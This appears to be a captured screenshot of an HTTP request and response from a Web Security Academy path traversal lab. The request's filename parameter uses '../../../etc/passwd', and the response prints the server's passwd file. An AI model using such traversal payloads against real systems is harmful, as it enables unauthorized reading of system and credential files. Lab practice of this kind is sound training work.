 Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac701f0b1e284ae480d2a318009e004f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac701f0b1e284ae480d2a318009e004f.web-security-academy.net/product?productId=1
9 Cookie: session=Xn2zDEqhv2w2frATwio7ZdJyJjLHs62o
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin